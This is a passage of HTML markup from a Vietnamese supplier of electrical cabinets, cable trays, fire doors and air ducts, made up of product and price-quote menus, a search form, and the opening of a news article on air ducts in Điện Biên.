							<span class="drop_down"><span></span>
			</span>
			<div class='highlight' style="--i:0" >
				<ul class='highlight1'>
																														
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/tu-dien-pc1.html" class="level_0 sort sub-menu-item" id="menu_item_22" title="Tủ điện"  >
									Tủ điện							</a>
							<!--	LEVEL 2			-->
															<span class="drop_down2">
									<span></span>
								</span>
								<ul class='highlight_level2'>
																																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/tu-cuu-hoa-pc10.html" class="level_0 sort sub-menu-item" id="menu_item_30" title="Tủ cứu hỏa">
												Tủ cứu hỏa											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/tu-dien-inox-pc3.html" class="level_0 sort sub-menu-item" id="menu_item_24" title="Tủ điện Inox">
												Tủ điện Inox											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/vo-tu-dien-pc4.html" class="level_0 sort sub-menu-item" id="menu_item_26" title="Vỏ tủ điện">
												Vỏ tủ điện											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/tram-bien-ap-kiosk-pc5.html" class="level_0 sort sub-menu-item" id="menu_item_27" title="Trạm biến áp Kiosk">
												Trạm biến áp Kiosk											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/tu-dien-trung-the-pc9.html" class="level_0 sort sub-menu-item" id="menu_item_28" title="Tủ điện trung thế">
												Tủ điện trung thế											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/tu-dien-ha-the-pc2.html" class="level_0 sort sub-menu-item" id="menu_item_23" title="Tủ điện hạ thế">
												Tủ điện hạ thế											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/phu-kien-tu-dien-pc12.html" class="level_0 sort sub-menu-item" id="menu_item_29" title="Phụ kiện tủ điện">
												Phụ kiện tủ điện											</a>
										</li>
										<div class="clear"></div>
																																		<div class='clear'></div>
								</ul>
														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/thang-mang-cap-pc6.html" class="level_0 sort sub-menu-item" id="menu_item_31" title="Thang máng cáp"  >
									Thang máng cáp							</a>
							<!--	LEVEL 2			-->
															<span class="drop_down2">
									<span></span>
								</span>
								<ul class='highlight_level2'>
																																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/thang-cap-pc7.html" class="level_0 sort sub-menu-item" id="menu_item_32" title="Thang cáp">
												Thang cáp											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/mang-cap-pc8.html" class="level_0 sort sub-menu-item" id="menu_item_33" title="Máng cáp">
												Máng cáp											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/khay-cap-pc15.html" class="level_0 sort sub-menu-item" id="menu_item_34" title="Khay cáp">
												Khay cáp											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/phu-kien-thang-mang-cap-pc16.html" class="level_0 sort sub-menu-item" id="menu_item_35" title="Phụ kiện thang máng cáp">
												Phụ kiện thang máng cáp											</a>
										</li>
										<div class="clear"></div>
																																		<div class='clear'></div>
								</ul>
														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/cua-chong-chay-pc22.html" class="level_0 sort sub-menu-item" id="menu_item_42" title="Cửa chống cháy"  >
									Cửa chống cháy							</a>
							<!--	LEVEL 2			-->
															<span class="drop_down2">
									<span></span>
								</span>
								<ul class='highlight_level2'>
																																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/cua-thep-chong-chay-pc23.html" class="level_0 sort sub-menu-item" id="menu_item_43" title="Cửa thép chống cháy">
												Cửa thép chống cháy											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/cua-thoat-hiem-pc28.html" class="level_0 sort sub-menu-item" id="menu_item_48" title="Cửa thoát hiểm">
												Cửa thoát hiểm											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/cua-thep-cong-nghiep-pc29.html" class="level_0 sort sub-menu-item" id="menu_item_49" title="Cửa thép công nghiệp">
												Cửa thép công nghiệp											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/cua-thep-van-go-pc30.html" class="level_0 sort sub-menu-item" id="menu_item_50" title="Cửa thép vân gỗ">
												Cửa thép vân gỗ											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/cua-thep-an-toan-pc31.html" class="level_0 sort sub-menu-item" id="menu_item_51" title="Cửa thép an toàn">
												Cửa thép an toàn											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/cua-chong-chay-co-o-kinh-pc32.html" class="level_0 sort sub-menu-item" id="menu_item_52" title="Cửa chống cháy có ô kính">
												Cửa chống cháy có ô kính											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/cua-kinh-chong-chay-pc33.html" class="level_0 sort sub-menu-item" id="menu_item_53" title="Cửa kính chống cháy">
												Cửa kính chống cháy											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/cua-lua-chong-chay-pc34.html" class="level_0 sort sub-menu-item" id="menu_item_54" title="Cửa lùa chống cháy">
												Cửa lùa chống cháy											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/cua-chong-chay-inox-pc52.html" class="level_0 sort sub-menu-item" id="menu_item_86" title="Cửa chống cháy Inox">
												Cửa chống cháy Inox											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/cua-cuon-chong-chay-pc53.html" class="level_0 sort sub-menu-item" id="menu_item_88" title="Cửa cuốn chống cháy">
												Cửa cuốn chống cháy											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/cua-thep-boc-chi-pc54.html" class="level_0 sort sub-menu-item" id="menu_item_89" title="Cửa thép bọc Chì">
												Cửa thép bọc Chì											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/man-cuon-chong-chay-pc56.html" class="level_0 sort sub-menu-item" id="menu_item_90" title="Màn cuốn chống cháy">
												Màn cuốn chống cháy											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/cua-thep-can-ho-pc57.html" class="level_0 sort sub-menu-item" id="menu_item_91" title="Cửa thép căn hộ">
												Cửa thép căn hộ											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/phu-kien-cua-thep-chong-chay-pc35.html" class="level_0 sort sub-menu-item" id="menu_item_55" title="Phụ kiện cửa thép chống cháy">
												Phụ kiện cửa thép chống cháy											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/vach-kinh-chong-chay-pc60.html" class="level_0 sort sub-menu-item" id="menu_item_98" title="Vách kính chống cháy">
												Vách kính chống cháy											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/rem-chong-chay-p198.html" class="level_0 sort sub-menu-item" id="menu_item_102" title="Rèm chống cháy">
												Rèm chống cháy											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/cua-go-chong-chay-pc64.html" class="level_0 sort sub-menu-item" id="menu_item_104" title="Cửa gỗ chống cháy">
												Cửa gỗ chống cháy											</a>
										</li>
										<div class="clear"></div>
																																		<div class='clear'></div>
								</ul>
														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/ong-gio-pc11.html" class="level_0 sort sub-menu-item" id="menu_item_36" title="Ống gió"  >
									Ống gió							</a>
							<!--	LEVEL 2			-->
															<span class="drop_down2">
									<span></span>
								</span>
								<ul class='highlight_level2'>
																																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/ong-gio-chong-chay-ei30-ei45-ei60-ei120-phut-pc59.html" class="level_0 sort sub-menu-item" id="menu_item_96" title="Ống gió chống cháy EI30, EI45, EI60, EI120 phút">
												Ống gió chống cháy EI30, EI45, EI60, EI120 phút											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/ong-gio-vuong-pc17.html" class="level_0 sort sub-menu-item" id="menu_item_37" title="Ống gió vuông">
												Ống gió vuông											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/ong-gio-tron-xoan-pc18.html" class="level_0 sort sub-menu-item" id="menu_item_38" title="Ống gió tròn xoắn">
												Ống gió tròn xoắn											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/cua-gio-pc20.html" class="level_0 sort sub-menu-item" id="menu_item_40" title="Cửa gió">
												Cửa gió											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/van-gio-pc21.html" class="level_0 sort sub-menu-item" id="menu_item_41" title="Van gió">
												Van gió											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/phu-kien-ong-gio-pc19.html" class="level_0 sort sub-menu-item" id="menu_item_39" title="Phụ kiện ống gió">
												Phụ kiện ống gió											</a>
										</li>
										<div class="clear"></div>
																																		<div class='clear'></div>
								</ul>
														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/gia-cong-co-khi-pc42.html" class="level_0 sort sub-menu-item" id="menu_item_62" title="Gia công cơ khí"  >
									Gia công cơ khí							</a>
							<!--	LEVEL 2			-->
															<span class="drop_down2">
									<span></span>
								</span>
								<ul class='highlight_level2'>
																																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/gia-cong-soi-ranh-v-pc43.html" class="level_0 sort sub-menu-item" id="menu_item_63" title="Gia công soi rãnh V">
												Gia công soi rãnh V											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/gia-cong-cat-laser-kim-loai-pc44.html" class="level_0 sort sub-menu-item" id="menu_item_64" title="Gia công cắt laser kim loại">
												Gia công cắt laser kim loại											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/coc-tiep-dia-pc46.html" class="level_0 sort sub-menu-item" id="menu_item_66" title="Cọc tiếp địa">
												Cọc tiếp địa											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/gia-do-dieu-hoa-pc47.html" class="level_0 sort sub-menu-item" id="menu_item_67" title="Giá đỡ điều hòa">
												Giá đỡ điều hòa											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/gia-cong-kim-loai-tam-pc48.html" class="level_0 sort sub-menu-item" id="menu_item_68" title="Gia công kim loại tấm">
												Gia công kim loại tấm											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/gia-cong-san-pham-tam-inox-pc49.html" class="level_0 sort sub-menu-item" id="menu_item_69" title="Gia công sản phẩm tấm inox">
												Gia công sản phẩm tấm inox											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/vo-tu-cac-loai-pc50.html" class="level_0 sort sub-menu-item" id="menu_item_70" title="Vỏ tủ các loại">
												Vỏ tủ các loại											</a>
										</li>
										<div class="clear"></div>
																													<li class='sub-menu2  '  >
											<a href="https://vattucodienvn.com/gia-cong-khung-thep-thang-may-pc58.html" class="level_0 sort sub-menu-item" id="menu_item_92" title="Gia công khung thép thang máy">
												Gia công khung thép thang máy											</a>
										</li>
										<div class="clear"></div>
																																		<div class='clear'></div>
								</ul>
														<!--	end LEVEL 2			-->
							
						</li>
																							</ul>
				<!-- banner -->
								<!-- end banner -->
			</div>
				<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort ">
			<a href="https://vattucodienvn.com/bang-gia.html" id="menu_item_71" class="menu_item_a" title="Báo Giá" >
								Báo Giá			</a>

			<!--	LEVEL 1			-->
							<span class="drop_down"><span></span>
			</span>
			<div class='highlight' style="--i:0" >
				<ul class='highlight1'>
																														
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-thang-mang-cap-g1.html" class="level_0 sort sub-menu-item" id="menu_item_73" title="Báo giá thang máng cáp"  >
									Báo giá thang máng cáp							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-thang-cap-g2.html" class="level_0 sort sub-menu-item" id="menu_item_74" title="Báo giá thang cáp"  >
									Báo giá thang cáp							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-mang-cap-g3.html" class="level_0 sort sub-menu-item" id="menu_item_75" title="Báo giá máng cáp"  >
									Báo giá máng cáp							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-khay-cap-g4.html" class="level_0 sort sub-menu-item" id="menu_item_76" title="Báo giá khay cáp"  >
									Báo giá khay cáp							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-cua-thep-chong-chay-g5.html" class="level_0 sort sub-menu-item" id="menu_item_77" title="Báo giá cửa thép chống cháy"  >
									Báo giá cửa thép chống cháy							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-cua-thep-van-go-g6.html" class="level_0 sort sub-menu-item" id="menu_item_78" title="Báo giá cửa thép vân gỗ"  >
									Báo giá cửa thép vân gỗ							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-ong-gio-g7.html" class="level_0 sort sub-menu-item" id="menu_item_79" title="Báo giá ống gió"  >
									Báo giá ống gió							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-ong-gio-vuong-g8.html" class="level_0 sort sub-menu-item" id="menu_item_80" title="Báo giá ống gió vuông"  >
									Báo giá ống gió vuông							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-ong-gio-tron-xoan-g9.html" class="level_0 sort sub-menu-item" id="menu_item_81" title="Báo giá ống gió tròn xoắn"  >
									Báo giá ống gió tròn xoắn							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-cua-gio-g10-g10.html" class="level_0 sort sub-menu-item" id="menu_item_82" title="Báo giá cửa gió"  >
									Báo giá cửa gió							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-vo-tu-dien-g11.html" class="level_0 sort sub-menu-item" id="menu_item_83" title="Báo giá vỏ tủ điện"  >
									Báo giá vỏ tủ điện							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-vo-tu-dien-inox-g12.html" class="level_0 sort sub-menu-item" id="menu_item_84" title="Báo giá vỏ tủ điện Inox"  >
									Báo giá vỏ tủ điện Inox							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-vo-tu-cuu-hoa-g13.html" class="level_0 sort sub-menu-item" id="menu_item_85" title="Báo giá vỏ tủ cứu hỏa"  >
									Báo giá vỏ tủ cứu hỏa							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-gia-cong-kim-loai-tam-g14.html" class="level_0 sort sub-menu-item" id="menu_item_95" title="Báo giá gia công kim loại tấm"  >
									Báo giá gia công kim loại tấm							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-ong-gio-chong-chay-ei30-ei45-ei60-ei120-g15.html" class="level_0 sort sub-menu-item" id="menu_item_97" title="Báo giá ống gió chống cháy EI30, EI45, EI60, EI120"  >
									Báo giá ống gió chống cháy EI30, EI45, EI60, EI120							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-san-thao-tac-solar-dien-nang-luong-mat-troi-g16.html" class="level_0 sort sub-menu-item" id="menu_item_99" title="Báo giá sàn thao tác solar điện năng lượng mặt trời"  >
									Báo giá sàn thao tác solar điện năng lượng mặt trời							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-loi-di-van-hanh-solar-dien-nang-luong-mat-troi-g17.html" class="level_0 sort sub-menu-item" id="menu_item_100" title="Báo giá lối đi vận hành Solar điện năng lượng mặt trời"  >
									Báo giá lối đi vận hành Solar điện năng lượng mặt trời							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-walkay-solar-nang-luong-mat-troi-g18.html" class="level_0 sort sub-menu-item" id="menu_item_101" title="Báo giá Walkay solar năng lượng mặt trời"  >
									Báo giá Walkay solar năng lượng mặt trời							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-rem-chong-chay-g19.html" class="level_0 sort sub-menu-item" id="menu_item_103" title="Báo giá rèm chống cháy"  >
									Báo giá rèm chống cháy							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/bang-gia/bao-gia-cua-go-chong-chay-g20.html" class="level_0 sort sub-menu-item" id="menu_item_105" title="Báo giá cửa gỗ chống cháy"  >
									Báo giá cửa gỗ chống cháy							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							</ul>
				<!-- banner -->
								<!-- end banner -->
			</div>
				<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort ">
			<a href="https://vattucodienvn.com/tin-tuc-kn.html" id="menu_item_5" class="menu_item_a" title="Tin tức" >
								Tin tức			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort ">
			<a href="https://vattucodienvn.com/du-an.html" id="menu_item_72" class="menu_item_a" title="Năng lực" >
								Năng lực			</a>

			<!--	LEVEL 1			-->
							<span class="drop_down"><span></span>
			</span>
			<div class='highlight' style="--i:0" >
				<ul class='highlight1'>
																														
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/du-an.html" class="level_0 sort sub-menu-item" id="menu_item_4" title="Dự án"  >
									Dự án							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/giai-thuong.html" class="level_0 sort sub-menu-item" id="menu_item_21" title="Chứng nhận"  >
									Chứng nhận							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/ct-catalog.html" class="level_0 sort sub-menu-item" id="menu_item_93" title="Catalog"  >
									Catalog							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							
						<li class='sub-menu sub-menu-level1  '>
							<a href="https://vattucodienvn.com/ct-ho-so-nang-luc.html" class="level_0 sort sub-menu-item" id="menu_item_94" title="Hồ sơ năng lực"  >
									Hồ sơ năng lực							</a>
							<!--	LEVEL 2			-->
																														<!--	end LEVEL 2			-->
							
						</li>
																							</ul>
				<!-- banner -->
								<!-- end banner -->
			</div>
				<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort ">
			<a href="https://vattucodienvn.com/lien-he.html" id="menu_item_6" class="menu_item_a" title="Liên hệ" >
								Liên hệ			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
<!--	CHILDREN				-->
</ul>
</div>
							</div>
															<div class="regions_search cls">
									<div id="search" class="search search-contain s_close fr">
	<div class="search-content">
			    <form action="https://vattucodienvn.com/tim-kiem/cat-all/manf-all.html" name="search_form" id="search_form" method="get" onsubmit="javascript: submit_form_search();return false;" >
				<input type="text" value="" aria-label="Tìm kiếm sản phẩm" placeholder="Tìm kiếm..." id="keyword" name="keyword" class="keyword input-text" />

				<button type="submit" class="button-search button" aria-label="tìm kiếm">
					<svg aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
				</button>

	            <input type='hidden'  name="module" value="news"/>
		    	<input type='hidden'  name="module" id='link_search' value="https://vattucodienvn.com/tim-kiem/keyword/cat-all/manf-all.html" />
				<input type='hidden'  name="view" value="search"/>
				<input type='hidden'  name="Itemid" value="10"/>
			</form>
	</div>
  
</div>								</div>
																				</div>
										<div class="search_mb">						
						<span class="search_mb_on">
							<svg x="0px" y="0px" viewBox="0 0 56.966 56.966" style="enable-background:new 0 0 56.966 56.966;" xml:space="preserve">
								<path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23
								s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92
								c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17
								s-17-7.626-17-17S14.61,6,23.984,6z"></path>
							</svg>
						</span>
						<span class="search_mb_off">
							<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.9 21.9" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 21.9 21.9">
								<path d="M14.1,11.3c-0.2-0.2-0.2-0.5,0-0.7l7.5-7.5c0.2-0.2,0.3-0.5,0.3-0.7s-0.1-0.5-0.3-0.7l-1.4-1.4C20,0.1,19.7,0,19.5,0  c-0.3,0-0.5,0.1-0.7,0.3l-7.5,7.5c-0.2,0.2-0.5,0.2-0.7,0L3.1,0.3C2.9,0.1,2.6,0,2.4,0S1.9,0.1,1.7,0.3L0.3,1.7C0.1,1.9,0,2.2,0,2.4  s0.1,0.5,0.3,0.7l7.5,7.5c0.2,0.2,0.2,0.5,0,0.7l-7.5,7.5C0.1,19,0,19.3,0,19.5s0.1,0.5,0.3,0.7l1.4,1.4c0.2,0.2,0.5,0.3,0.7,0.3  s0.5-0.1,0.7-0.3l7.5-7.5c0.2-0.2,0.5-0.2,0.7,0l7.5,7.5c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l1.4-1.4c0.2-0.2,0.3-0.5,0.3-0.7  s-0.1-0.5-0.3-0.7L14.1,11.3z"></path>
							</svg>
						</span>
					</div>		
				</div>
						
			</div>
		</div>

	</div>
</div>

			<div class="breadcrumbs  cls">
			
	
	<div class="breadcrumbs_inner" style="background-image:url('https://vattucodienvn.com/images/config/1_7_1630471212.jpg');" >
		<div class="container">
			<div class='breadcrumbs_wrapper cls' itemscope itemtype="http://schema.org/WebPage">
													<div class="dh1">
						<h2>Tin tức</h2>
					</div>
								<ul class="breadcrumb" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList">
					<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
						<a title='Phúc Long HaDra' href="https://vattucodienvn.com/" itemprop="item" >
							<span itemprop="name">Trang chủ</span>
							<meta content="1" itemprop="position">
						</a>
					</li>
																																		<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
																	<a title='Tin tức' href="https://vattucodienvn.com/tin-tuc.html" itemprop="item" >
										<span itemprop="name">Tin tức</span>
										<meta content="2" itemprop="position">
									</a>
															</li>
								
																								<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
																	<a title='Tin tức' href="https://vattucodienvn.com/tin-tuc-kn2.html" itemprop="item" >
										<span itemprop="name">Tin tức</span>
										<meta content="3" itemprop="position">
									</a>
															</li>
								
																																					</ul>
				
			</div>
		</div>

		<div class="bg_bot_brea"></div>

	</div>
		</div>
	
	
		
	<div class="clear"></div>

				
		
				

		
	
		<!-- Content -->
	<div class='main_wrapper   '>

		<div class="container">
						
			<div class="main-area main-area-1col main-area-full">
				

<div class="news_detail margin-top">
		<div class="bot-content">
		<div class="name_cate hidden">
			Tin tức		</div>	
		<h1 class='title'>
			Ống gió Điện Biên, dòng sản phẩm nào có độ bền theo năm tháng		</h1>

		<div class="time_rate_author cls">
			<div class="time_rate cls ">
				 





<span class='rate'>
			
						<i class="icon_v1 star_on"><svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="#FF9727" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg></i>
								<i class="icon_v1 star_on"><svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="#FF9727" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg></i>
